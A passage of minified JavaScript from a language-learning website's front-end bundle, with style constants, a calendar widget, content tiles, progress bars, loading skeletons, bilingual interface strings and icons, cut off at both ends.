u=!1,g(),!0}),[L,o]),ee=(0,n.useCallback)(((...e)=>(0,s.n)(o,P.current,...e)),[]);if((0,s.u)((()=>{T.current=r,I.current=t,(0,s.e)(B)||(G.current=B)})),(0,s.u)((()=>{if(!L)return;const e=$.bind(s.U,d);let r=0;if(C().revalidateOnFocus){const e=Date.now();r=e+C().focusThrottleInterval}const t=(0,u.Aj)(L,b,((t,n={})=>{if(t==i.MD){const t=Date.now();C().revalidateOnFocus&&t>r&&E()&&(r=t+C().focusThrottleInterval,e())}else if(t==i.yS)C().revalidateOnReconnect&&E()&&e();else{if(t==i.Md)return $();if(t==i.OA)return $(n)}}));return D.current=!1,P.current=L,y.current=!0,F({_k:S}),Q&&((0,s.e)(H)||s.r?e():(0,s.t)(e)),()=>{D.current=!0,t()}}),[L]),(0,s.u)((()=>{let e;function r(){const r=(0,s.a)(p)?p(M().data):p;r&&-1!==e&&(e=setTimeout(t,r))}function t(){M().error||!O&&!C().isVisible()||!w&&!C().isOnline()?r():$(d).then(r)}return r(),()=>{e&&(clearTimeout(e),e=-1)}}),[p,O,w,L]),(0,n.useDebugValue)(N),f&&(0,s.e)(H)&&L){if(!s.I&&s.r)throw new Error("Fallback data is required when using Suspense in SSR.");T.current=r,I.current=t,D.current=!1;const e=m[L];if(!(0,s.e)(e)){const r=ee(e);c(r)}if(!(0,s.e)(K))throw K;{const e=$(d);(0,s.e)(N)||(e.status="fulfilled",e.value=!0),c(e)}}return{mutate:ee,get data(){return U.data=!0,N},get error(){return U.error=!0,K},get isValidating(){return U.isValidating=!0,Y},get isLoading(){return U.isLoading=!0,Z}}}))}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/c6b70772093a97ff6efa.js
body_size: 33701
content:
(()=>{"use strict";var e,a,i,t,n,r,o,s={39852:(e,a,i)=>{var t=i(53132),n=(i(73568),i(59976)),r=i(79256),o=i(65456),s=i(93884),l=i(74196),c=i(61740),u=i(65076),d=i(37252);const p={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",calendarWrapper:"WfnUvKDM",calendar:"Yy9aQ7EH",calendarDesktop:"oskZO92O",calendarMobile:"FvcqqPow",month:"h3DnmAL7",day:"w33cx9u1",today:"UvzdnHvw",todayDesktop:"UXY3_VAm",todayMobile:"vzo6sUSX"},g=["Today","Hoy"];var m=i(17624);const f={isToday:!1},h=e=>{let{month:a,day:i,isToday:t=f.isToday}=e;const{isMobile:n,uiLang:r}=(0,c.m)(),o=n?"calendarMobile":"calendarDesktop",s=n?"todayMobile":"todayDesktop";return(0,m.jsxs)("div",{className:p.calendarWrapper,children:[(0,m.jsxs)("div",{className:p[o],children:[(0,m.jsx)("div",{className:p.month,children:a}),(0,m.jsx)("div",{className:p.day,children:i})]}),t&&(0,m.jsx)("div",{className:p[s],children:(0,u.sp)(r,g)})]})},b="TCPSFs96",D="Pd9cz_YT",x="RHviW2wq",y={en:"en-US",es:"es-ES"},k=()=>{const{uiLang:e}=(0,c.m)(),a=new Date,i=a.toLocaleString(y[e],{month:"short"}),t=a.getDate().toString();return(0,m.jsx)("div",{className:b,children:(0,m.jsxs)("div",{className:D,children:[(0,m.jsx)(h,{month:"en"===e?i:i.toUpperCase(),day:t}),(0,m.jsx)("div",{className:x,children:(0,u.sp)(e,d.w9)}),(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"wotd",element:"explore"},children:(0,m.jsx)(s.c,{href:(0,u.KQ)(e,"/wordoftheday"),children:(0,u.sp)(e,d.MV)})})]})})};var S=i(55528),A=i(92036),v=i(40808),C=i(42676),B=i(41584),F=i(27460);const E={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",contentTile:"cwizptO_",primaryContentContainer:"WoOTzywD",primaryContent:"Dc_Z5Ay8",subtitle:"NlUoXi6E",extra:"GgowZx8P",subtitleGold:"NY8rOvX5",title:"PVSRaXQL",image:"_tMcGDZW",blue:"zolV95Z4",green:"UgMsJXMF",black:"xIzxfmHU",pink:"VkkfVyAu",purple:"J7ljCKBl",yellow:"cv1HSXPs",gold:"Rc0F8W9m",disabled:"egARbnpB"},P=e=>{let{children:a}=e;return(0,m.jsx)("div",{className:E.image,children:a})},w=e=>{let{children:a,isGold:i}=e;return(0,m.jsx)("div",{className:(0,o.c)(E.subtitle,{[E.subtitleGold]:i}),children:a})},j=e=>{let{children:a}=e;return(0,m.jsx)("div",{className:E.title,children:a})},L=e=>{let{children:a}=e;return(0,m.jsx)("div",{className:E.extra,children:a})},N=e=>{let{children:a}=e;return(0,m.jsx)("div",{children:a})},H={titleSlot:null,subtitleSlot:null,imageSlot:null,extraSlot:null,contentSlot:null,color:null,disabled:!1},M=e=>{let{titleSlot:a=H.titleSlot,subtitleSlot:i=H.subtitleSlot,imageSlot:t=H.imageSlot,extraSlot:n=H.extraSlot,contentSlot:r=H.contentSlot,disabled:s=H.disabled,color:l=H.color}=e;return(0,m.jsxs)("div",{className:(0,o.c)("contentTile",E.contentTile,l?E[l]:"",{[E.disabled]:s}),children:[t&&(0,m.jsx)(P,{children:t}),(0,m.jsxs)("div",{className:E.primaryContentContainer,children:[n&&(0,m.jsx)(L,{children:n}),(0,m.jsxs)("div",{className:E.primaryContent,children:[i&&(0,m.jsx)(w,{isGold:"gold"===l,children:i}),a&&(0,m.jsx)(j,{children:a}),r&&(0,m.jsx)(N,{children:r})]})]})]})},z="XDNCW72L",O="MGYV7izh",T="SmlrXRXJ",I="XvH9yHwf",W="GPicYrcH",R="q_gDao3w",G="tJR4qh58";var _=i(12096);const U={className:"",isDisabled:!1,noPadding:!1,isWhiteTrackColor:!1},$=(e,a)=>Math.min(100,100*e/a),V=e=>{let{numerator:a,denominator:i,className:t=U.className,isDisabled:n=U.isDisabled,noPadding:r=U.noPadding,isWhiteTrackColor:s=U.isWhiteTrackColor}=e;const l=((e,a)=>e/a>=1)(a,i),c=(0,o.c)(t,O,{[I]:n,[W]:l,[T]:s});return(0,m.jsx)("div",{className:r?null:z,children:(0,m.jsxs)("div",{className:`${c}`,children:[(0,m.jsx)("div",{role:"progressbar","aria-valuenow":a,"aria-valuemin":0,"aria-valuemax":i,className:R,style:{width:`${$(a,i)}%`}}),(0,m.jsx)("div",{className:G,children:(0,m.jsx)(_.Ih,{size:"medium",color:"inherit"})})]})})};var Y=i(38612),q=i(11504);const X=q.createContext({}),K=!0;function Q({baseColor:e,highlightColor:a,width:i,height:t,borderRadius:n,circle:r,direction:o,duration:s,enableAnimation:l=true}){const c={};return"rtl"===o&&(c["--animation-direction"]="reverse"),"number"==typeof s&&(c["--animation-duration"]=`${s}s`),l||(c["--pseudo-element-display"]="none"),"string"!=typeof i&&"number"!=typeof i||(c.width=i),"string"!=typeof t&&"number"!=typeof t||(c.height=t),"string"!=typeof n&&"number"!=typeof n||(c.borderRadius=n),r&&(c.borderRadius="50%"),void 0!==e&&(c["--base-color"]=e),void 0!==a&&(c["--highlight-color"]=a),c}function J({count:e=1,wrapper:a,className:i,containerClassName:t,containerTestId:n,circle:r=!1,style:o,...s}){var l,c,u;const d=q.useContext(X),p={...s};for(const[e,a]of Object.entries(s))void 0===a&&delete p[e];const g={...d,...p,circle:r},m={...o,...Q(g)};let f="react-loading-skeleton";i&&(f+=` ${i}`);const h=null!==(l=g.inline)&&void 0!==l&&l,b=[],D=Math.ceil(e);for(let a=0;a<D;a++){let i=m;if(D>e&&a===D-1){const a=null!==(c=i.width)&&void 0!==c?c:"100%",t=e%1,n="number"==typeof a?a*t:`calc(${a} * ${t})`;i={...i,width:n}}const t=q.createElement("span",{className:f,style:i,key:a},"‌");h?b.push(t):b.push(q.createElement(q.Fragment,{key:a},t,q.createElement("br",null)))}return q.createElement("span",{className:t,"data-testid":n,"aria-live":"polite","aria-busy":null!==(u=g.enableAnimation)&&void 0!==u?u:K},a?b.map(((e,i)=>q.createElement(a,{key:i},e))):b)}function Z({children:e,...a}){return q.createElement(X.Provider,{value:a},e)}const ee={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",contentGrid:"jUZsrAwr",columnCTA:"b2cFsKWH",subheader:"Jhmht8r1",columnTitle:"rVPH0Mus",contentImage:"mzqIYkHH",contentProgress:"A3Q73ext",progressTextWrapper:"bSpr21gX",tag:"bx7YaGxg",pink:"iaDW_oAA",purple:"AFrUmwYJ",progressText:"jg_d6kLi",progressBar:"lv1XL7hK",visible:"_YmPkB8D",contentPopularity:"po9G5hql",text:"Ml8eJ81U",loadingSubtitle:"G_wjfCiq",loadingTitle:"jLbSZ_Kv",loadingContent:"ibDOwWOU",loadingProgressBar:"rDec2gLU",truncatedText:"mMWkQNS1"},ae=["Lessons","Lecciones"],ie=["My Learning Path","Mi camino de aprendizaje"],te=["Follow your personalized plan to Spanish fluency.","Sigue tu plan personalizado hacia la fluidez en inglés."],ne=["See More Lessons","Ver más lecciones"],re=["See More Vocabulary","Ver más vocabulario"],oe=["%S word","%S palabra"],se=["%S words","%S palabras"],le=["%S lessons","%S lecciones"],ce=["My Next Quiz","Mi próxima prueba"],ue=["Popular","Popular"],de=["Editor's Choice","Selección de la editora"];var pe=i(8888);const ge=(0,pe.W)("PersonsIcon",(0,m.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,m.jsx)("path",{fill:"#1B85E5",d:"M12 16h-1.5a4.5 4.5 0 1 0-9 0H0a6 6 0 0 1 3.87-5.61 4 4 0 1 1 4.26 0A6 6 0 0 1 12 16zM6.83 1.56a4 4 0 1 1 5.3 5.83A6.02 6.02 0 0 1 15.66 11h-1.63a4.51 4.51 0 0 0-2.79-2.33 5.5 5.5 0 0 0 .18-2.61 2.5 2.5 0 1 0-3-4 5.46 5.46 0 0 0-1.6-.5zM6 9.5a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5z"})})),me=(0,pe.W)("ClearIcon",(0,m.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.66667 2.59091C6.58718 2.59091 7.33333 1.87862 7.33333 1C7.33333 1.87862 8.07949 2.59091 9 2.59091C8.07949 2.59091 7.33333 3.3032 7.33333 4.18182C7.33333 3.3032 6.58718 2.59091 5.66667 2.59091ZM4.33333 1.63637C4.33333 3.39362 2.84102 4.8182 1 4.8182C2.84102 4.8182 4.33333 6.24277 4.33333 8.00002C4.33333 6.24277 5.82564 4.8182 7.66667 4.8182C5.82564 4.8182 4.33333 3.39362 4.33333 1.63637ZM9 3.5455C9 6.70854 6.31384 9.27278 3 9.27278C6.31384 9.27278 9 11.837 9 15.0001C9 11.837 11.6862 9.27278 15 9.27278C11.6862 9.27278 9 6.70854 9 3.5455Z",fill:"#793EC7"}));var fe=i(42404),he=i(44412),be=i(80828),De=i(22388),xe=i(4976);const 